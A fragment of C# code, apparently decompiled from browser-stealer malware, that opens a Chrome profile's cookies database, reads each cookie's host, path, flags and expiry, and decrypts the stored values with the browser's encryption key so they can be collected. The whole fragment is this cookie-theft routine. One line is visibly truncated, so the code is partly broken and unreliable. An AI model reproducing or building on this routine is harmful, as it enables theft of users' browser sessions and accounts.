 {
List<LoginData> list = new List<LoginData>();
try
{
string text = Path.Combine(profilePath, dbPath);
if (!File.Exists(text))
{
return list;
}
string chromeKey = XPOM.MSValue7(profilePath);
try
{
MSObjectReaderSql msobjectReaderSql = new MSObjectReaderSql(text);
msobjectReaderSql.ReadContextTable(new string("cookies".ToCharArray()));
for (int i = 0; i < msobjectReaderSql.RowLength; i++)
{
LoginData loginData = null;
try
{
loginData = new LoginData
{
MSValue1 = msobjectReaderSql.ReadContextValue(i, 1).Trim(),
MSValue2 = (msobjectReaderSql.ReadContextValue(i, 1).Trim()[0] == '.'),
MSValue3 = msobjectReaderSql.ReadContextValue(i, 6).Trim(),
MSValue4 = (msobjectReaderSql.ReadContextValue(i, 8)[0] == '1'),
MSValue5 = Convert.ToInt64(msobjectReaderSql.ReadContextValue(i, 7).Trim()) / 1000000L - 11644
MSValue6 = msobjectReaderSql.ReadContextValue(i, 3).Trim(),
MSValue7 = XPOM.MSValue6(msobjectReaderSql.ReadContextValue(i, 5), chromeKey)
};
if (loginData.MSValue5 < 0L)
{
loginData.MSValue5 = DateTime.Now.AddMonths(12).Ticks - 621355968000000000L;
}
}
catch
{
}
if (!string.IsNullOrWhiteSpace((loginData != null) ? loginData.MSValue7 : null))
{
list.Add(loginData);
}